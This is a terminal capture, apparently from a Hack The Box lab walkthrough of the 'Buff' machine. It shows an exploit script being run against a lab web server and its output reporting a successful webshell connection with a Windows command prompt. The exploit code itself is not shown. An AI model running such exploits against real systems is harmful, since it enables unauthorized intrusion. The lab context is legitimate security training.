 ┌──(kali㉿kali)-[~/HTB/Buff]
└─$ python2 exploit.py http://10.10.10.198:8080/
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:1
2: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core t
eam. Support for it is now deprecated in cryptography, and will be removed in the next
release.
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload>